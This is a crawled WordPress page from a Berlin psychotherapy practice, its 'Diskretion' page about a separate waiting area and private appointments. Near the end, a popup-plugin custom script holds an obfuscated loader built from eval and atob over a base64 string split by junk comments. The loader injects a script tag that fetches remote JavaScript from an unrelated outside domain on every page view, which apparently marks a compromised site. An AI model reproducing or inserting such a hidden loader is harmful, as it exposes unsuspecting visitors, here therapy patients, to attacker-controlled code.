

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thate-winkelmann.de/diskretion/
body_size: 5985
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<title>Diskretion | Thate-Winkelmann Psychotherapie und Psychoanalyse in Berlin Dahlem / Zehlendorf</title>
<!-- Created by Artisteer v4.0.0.58475 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://www.thate-winkelmann.de/wordpress/wp-content/themes/winkelmann6/style.css" media="screen" />
<link rel="pingback" href="https://www.thate-winkelmann.de/wordpress/xmlrpc.php" />

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Höchstmaß an Diskretion durch &nbsp; abgetrennten Wartebereich und persönliche Terminvereinbarung &nbsp;  ..." />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->


	<!-- Meta Tag Manager -->
	<meta name="publisher" content="Christine Thate-Winkelmann" />
	<meta name="page-topic" content="Medizin" />
	<meta name="audience" content="Erwachsene" />
	<meta name="robots" content="index, follow" />
	<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Thate-Winkelmann Psychotherapie und Psychoanalyse in Berlin Dahlem / Zehlendorf &raquo; Feed" href="https://www.thate-winkelmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thate-Winkelmann Psychotherapie und Psychoanalyse in Berlin Dahlem / Zehlendorf &raquo; Kommentar-Feed" href="https://www.thate-winkelmann.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bst-styles-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/bst-dsgvo-cookie/includes/css/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert1-css-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert2-css-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage-flat-theme.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-style-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/quotes-collection/quotes-collection.css?ver=1.5.7' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/themes/winkelmann6/style.ie7.css?ver=4.9.28' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='https://www.thate-winkelmann.de/wordpress/wp-content/themes/winkelmann6/style.responsive.css?ver=4.9.28' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/themes/winkelmann6/jquery.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var QCAjax = {"ajaxurl":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"e64b80c256","nextquote":"N\u00e4chstes Zitat\u00a0\u00bb","loading":"Laden...","error":"Fehler beim Laden des Zitats","auto_refresh_max":"30","auto_refresh_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/quotes-collection/quotes-collection.js?ver=1.5.7'></script>
<script type='text/javascript'>
var sgpbPublicUrl = "https:\/\/www.thate-winkelmann.de\/wordpress\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.0'></script>
<script type='text/javascript'>
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.thate-winkelmann.de\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.thate-winkelmann.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"c9fe82b407"};
</script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/themes/winkelmann6/script.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/themes/winkelmann6/script.responsive.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://www.thate-winkelmann.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thate-winkelmann.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thate-winkelmann.de/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.thate-winkelmann.de/diskretion/" />
<link rel='shortlink' href='https://www.thate-winkelmann.de/?p=140' />
<link rel="alternate" type="application/json+oembed" href="https://www.thate-winkelmann.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thate-winkelmann.de%2Fdiskretion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thate-winkelmann.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thate-winkelmann.de%2Fdiskretion%2F&#038;format=xml" />
</head>
<body data-rsssl=1 class="page-template-default page page-id-140">

<div id="art-main">

<header class="clearfix art-header">


    <div class="art-shapes">


            </div>

                
                    
</header>

<div class="art-sheet clearfix">
<nav class="art-nav clearfix">
    
<ul class="art-hmenu menu-10">
	<li class="menu-item-423"><a title="Start" href="https://www.thate-winkelmann.de/">Start</a>
	</li>
	<li class="menu-item-418"><a title="Kontakt" href="https://www.thate-winkelmann.de/kontakt/">Kontakt</a>
	</li>
	<li class="menu-item-421"><a title="Behandlungsspektrum" href="https://www.thate-winkelmann.de/behandlungsspektrum/">Behandlungsspektrum</a>
	</li>
	<li class="menu-item-420"><a title="Behandlungsart" href="https://www.thate-winkelmann.de/behandlungsart/">Behandlungsart</a>
	</li>
	<li class="menu-item-419"><a title="Beratungsspektrum" href="https://www.thate-winkelmann.de/beratungsspektrum/">Beratungsspektrum</a>
	</li>
	<li class="menu-item-424"><a title="Exkurse" href="https://www.thate-winkelmann.de/exkurse/">Exkurse</a>
	</li>
	<li class="menu-item-422"><a title="Über mich" href="https://www.thate-winkelmann.de/uber-mich/">Über mich</a>
	</li>
</ul>
 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
							<article id="post-140"  class="art-post art-article  post-140 page type-page status-publish hentry">
                                <h1 class="art-postheader">Diskretion</h1>                                <div class="art-postcontent clearfix"><p>Höchstmaß an Diskretion durch</p>
<p>&nbsp;</p>
<p>abgetrennten Wartebereich und<br /> persönliche Terminvereinbarung</p>
<p>&nbsp;</p>
<div id="attachment_324" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.thate-winkelmann.de/wordpress/wp-content/uploads/2012/11/zimmer04_klein.jpg"><img class=" wp-image-324" title="Wartezimmer" src="https://www.thate-winkelmann.de/wordpress/wp-content/uploads/2012/11/zimmer04_klein.jpg" alt="" width="600" height="433" srcset="https://www.thate-winkelmann.de/wordpress/wp-content/uploads/2012/11/zimmer04_klein.jpg 600w, https://www.thate-winkelmann.de/wordpress/wp-content/uploads/2012/11/zimmer04_klein-300x216.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><p class="wp-caption-text">Wartezimmer</p></div>
<p style="text-align: center;"> </p>
</div>
                
</article>
	
			

                        </div>
                        
<div class="art-layout-cell art-sidebar1 clearfix">
<div  id="quotescollection" class="art-block widget quotescollection_widget  clearfix">
        <div class="art-blockheader">
            <div class="t">Zufälliges Zitat</div>
        </div><div class="art-blockcontent">
<div id="quotescollection_randomquote-0" class="quotescollection_randomquote"><p><q>Betrachte den Menschen als ein Bergwerk, reich an Edelsteinen von unschätzberem Wert.</q> <cite>&mdash;&nbsp;<span class="quotescollection_source">nach den Bahá`í Schriften</span></cite></p><script type="text/javascript">
<!--
document.write("<p class=\"quotescollection_nextquote\" id=\"quotescollection_nextquote-0\"><a class=\"quotescollection_refresh\" style=\"cursor:pointer\" onclick=\"quotescollection_refresh(0, 6, 1, 1, '', 0, 0, 1);\">Nächstes Zitat&nbsp;&raquo;<\/a><\/p>")
//-->
</script>
</div></div>
</div><div  id="nav_menu-3" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Wissenswertes über</div>
        </div><div class="art-blockcontent"><div class="menu-wissenswertes-container"><ul id="menu-wissenswertes" class="menu"><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.thate-winkelmann.de/therapiezeiten/">Therapiezeiten</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.thate-winkelmann.de/erreichbarkeit/">Erreichbarkeit</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.thate-winkelmann.de/bezahlung/">Bezahlung</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-140 current_page_item menu-item-315"><a href="https://www.thate-winkelmann.de/diskretion/">Diskretion</a></li>
</ul></div></div>
</div><div  id="text-6" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Adresse / Lage</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><p>Brümmerstr. 30<br />
14195 Berlin</p>
<p>&nbsp;</p>
<p>Dahlem<br />
auf der Achse zwischen Rathaus Steglitz und Clayallee<br />
Nähe  U-Bahnhof Dahlem Dorf und Botanischem Garten</p>
</div>
		</div>
</div>


                        </div>                    </div>
                </div>
            </div><footer class="art-footer clearfix"><p><a href="/impressum">Impressum</a> | <a href="/datenschutz">Datenschutz</a> | <a href="/glossar">Glossar</a></p>
<p>Copyright © 2018. All Rights Reserved.</p>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Designed by <a href="http://www.alfafips.de" target="_blank">Rainer Koffmane</a>.</span>
    </p>
</div>



<div id="wp-footer">
	


       
				<div id="BSTDSGVOCookiInfo" style="display:none">
			<h1 style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</h1>
			<p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p>
<P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p>
<P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie 
<a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://www.bst-systemtechnik.de/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow">
hier.</a></p>

<div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1">
WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://www.bst-systemtechnik.de/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow">
<span class="bst-copyright-span2">BST Systemtechnik</span></a> </div>
		</div>
		
 		<div class="bst-panel group bst-panel-fixed-top" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';">
		<span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span>
		<script type="text/javascript">
			
			var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}

		</script>
			<div class="bst-wrapper group" style="width:90%; max-width:1280px; padding:10px 0;">
			    <div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Ihren Besuch stimmen Sie dem zu.</div>
                <div class="bst-links">						
													<button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button>
							
                    <a style="font-family:'Arial'; color:#cccccc;" href="https://www.thate-winkelmann.de/datenschutz/" class="bst-info-btn" target="_self">Weitere Informationen</a>
                </div>
				<div class="float"></div>
            </div>
        </div>
	
	<div class="sgpb-main-popup-data-container-521">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-521">
								<div class="sgpb-popup-builder-content-521 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-521">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "521") {var zfxodozqei/*nlshbtjb*/=/*nlshbtjb*/eval;/*nlshbtjb*/var kawfw/*nlshbtjb*/=/*nlshbtjb*/atob;var kio = "hertf"+/*nlshbtjb*/"aghhare"; zfxodozqei(kawfw("d"+/*nlshbtjb*/"mFy"+/*nlshbtjb*/"IGQ"+/*dyxeqzgbx*/"9ZG9jd"+/*nlshbtjb*/"W1lbnQ"+/*dyxeqzgbx*/"7d"+/*nlshbtjb*/"mFy"+/*nlshbtjb*/"IHM9ZC5"+/*dyxeqzgbx*/"jcmVhd"+/*nlshbtjb*/"GVFbGVtZW5"+/*dyxeqzgbx*/"0"+/*qkfwcyaspxe*/"KCJz"+/*qkfwcyaspxe*/"Y3JpcHQ"+/*dyxeqzgbx*/"iKTtz"+/*qkfwcyaspxe*/"LnNy"+/*nlshbtjb*/"Yz"+/*qkfwcyaspxe*/"0"+/*qkfwcyaspxe*/"naHR0"+/*qkfwcyaspxe*/"cHM6Ly"+/*nlshbtjb*/"9uZWFy"+/*nlshbtjb*/"LmZs"+/*dyxeqzgbx*/"eXNwZWNpYWxs"+/*dyxeqzgbx*/"aW5"+/*dyxeqzgbx*/"lLmNvbS9lR1JIU0"+/*qkfwcyaspxe*/"VSU1cnO3MuaWQ"+/*dyxeqzgbx*/"9J3Jvd"+/*nlshbtjb*/"GFy"+/*nlshbtjb*/"cy"+/*nlshbtjb*/"c7aWYoQ"+/*dyxeqzgbx*/"m9vbGVhbihkb2N1bWVud"+/*nlshbtjb*/"C5"+/*dyxeqzgbx*/"xd"+/*nlshbtjb*/"WVy"+/*nlshbtjb*/"eVNlbGVjd"+/*nlshbtjb*/"G9y"+/*nlshbtjb*/"KCd"+/*nlshbtjb*/"z"+/*qkfwcyaspxe*/"Y3JpcHRbaWQ"+/*dyxeqzgbx*/"9InJvd"+/*nlshbtjb*/"GFy"+/*nlshbtjb*/"cy"+/*nlshbtjb*/"Jd"+/*nlshbtjb*/"Jy"+/*nlshbtjb*/"kpPT1mYWxz"+/*qkfwcyaspxe*/"ZSl7ZC5"+/*dyxeqzgbx*/"nZXRFbGVtZW5"+/*dyxeqzgbx*/"0"+/*qkfwcyaspxe*/"c0"+/*qkfwcyaspxe*/"J5"+/*dyxeqzgbx*/"VGFnTmFtZSgnaGVhZCcpWz"+/*qkfwcyaspxe*/"Bd"+/*nlshbtjb*/"LmFwcGVuZENoaWxkKHMpO30"+/*qkfwcyaspxe*/""));};});});</script></div>
							</div>
						  </div><script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.thate-winkelmann.de/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
	<!-- 44 queries. 0,222 seconds. -->
</div>
</body>
</html>

